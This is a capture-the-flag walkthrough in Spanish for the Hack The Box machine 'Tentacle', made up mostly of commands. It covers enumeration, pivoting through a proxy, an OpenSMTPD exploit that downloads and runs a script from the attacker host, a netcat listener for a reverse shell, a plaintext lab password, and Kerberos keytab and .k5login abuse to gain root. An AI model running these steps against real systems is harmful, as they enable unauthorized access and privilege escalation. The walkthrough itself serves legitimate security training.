Tentacle
HTB Linux
echo "10.129.50.237 tentacle.htb" | sudo tee -a /etc/hosts
ping -c 1 10.129.50.237

nmap -A -p- -oA tentacle 10.129.50.237 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA tentacle 10.129.50.237
nmap -sU -O -p- -oA tentacle-udp 10.129.50.237


Si vamos a http://10.129.50.237:3128
Vemos que tienen dos subdominios en la pagina y los agregamos realcorp.htb y srv01.realcorp.htb al /etc/hosts

dig @10.129.50.237 realcorp.htb

dig @10.129.50.237 realcorp.htb ns
dig @10.129.50.237 realcorp.htb mx
dig @10.129.50.237 realcorp.htb axfr
Agregamos http 10.129.50.237 a etc/proxychains.conf

proxychains nmap -sT -Pn -v -n 127.0.0.1

dnsenum --dnserver 10.129.50.237 -f /usr/share/seclists/Discovery/DNS/subdomain-topmillion-110000.txt realcorp.htb

Agregamos lo siguiente en /etc/hosts
Vamos a /etc/proxychains.conf y agregamos lo siguiente:

proxychains nmap -sT -Pn -v -n 10.197.243.77

Creamos un script para chequear puertos


./proxychains_portScanner.sh
Modificamos proxychains.conf

corremos el bash de nuevo
./proxychains_portScanner.sh
proxychains curl http://wpad.realcorp.htb/wpad.dat | bat -l js

Modificamos el script

Corremos el script de bash

nmap -sT -Pn -p25 -sCV 10.241.251.113

searchsploit opensmtpd

searchsploit -m 47984

cat users

/opt/kerbrute/kerbrute usernum --dc 10.129.50.237 -d realcorp.htb users


proxychains python3 47984.py 10.241.251.113 25 'wget 10.10.14.73'

Creamos un archivo llamado cu3rvox.sh
cat cu3rv0x.sh

En el archivo 47984.py cambias <\root> a <\j.nakazawa@realcorp.htb>
Podemos ver que el servidor responde con un 200 despues del GET

proxychains python3 47984.py 10.241.251.113 25 'bash /tmp/cu3rv0x.sh'
nc -lvnp 4444

sshpass -p 'sJB}RM>6z~64_' ssh j.nakazawa@10.129.50.237
Abrimos /etc/krb5.conf
default_realm = REALCORP.HTB
REALCORP.HTB = {
kdc = 10.129.50.237
}
kinit j.nakazawa


klist
ssh j.nakazawa@10.129.50.237

Credenciales -> j.nakazawa:sJB}RM>6Z~64_

cat user.txt

cat /etc/crontab

cat /usr/local/bin/log_backup.sh
echo "j.nakazawa@REALCORP.HTB" > .k5login
cat .k5login
cp .k5login /var/log/squid

ssh admin@srv01.realcorp.htb

klist -k /etc/krb5.keytab

kadmin -k -t /etc/krb5.keytab -p kadmin/admin@REALCORP.HTB
add_principal root@REALCORP.HTB
Creamos una contrasena para root@REALCORP.HTB
exit
ksu root